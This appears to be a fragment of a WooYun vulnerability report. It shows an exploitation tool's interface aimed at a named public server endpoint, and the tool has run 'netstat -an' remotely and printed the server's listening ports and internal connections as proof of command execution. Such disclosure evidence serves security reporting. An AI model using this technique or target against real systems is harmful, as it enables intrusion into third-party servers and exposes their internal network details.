 Action: http://121.33.200.103:8080/front/Portal/list.do 验证漏洞
基本信息 命令执行 文件上传 文件下载 文件管理 批量验证
命 令: netstat -an 执 行
TCP 0.0.0.0:5560 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5580 0.0.0.0:0 LISTENING
TCP 0.0.0.0:6059 0.0.0.0:0 LISTENING
TCP 0.0.0.0:7987 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49159 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49208 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49210 0.0.0.0:0 LISTENING
TCP 10.0.67.127:80 10.0.65.155:51139 FIN_WAIT_2
TCP 10.0.67.127:80 10.0.67.40:64191 TIME_WAIT
TCP 10.0.67.127:80 10.0.67.40:64197 TIME_WAIT
TCP 10.0.67.127:80 10.0.67.40:64206 TIME_WAIT
TCP 10.0.67.127:80 10.0.67.40:64217 TIME_WAIT
www.wooyun.org
日志: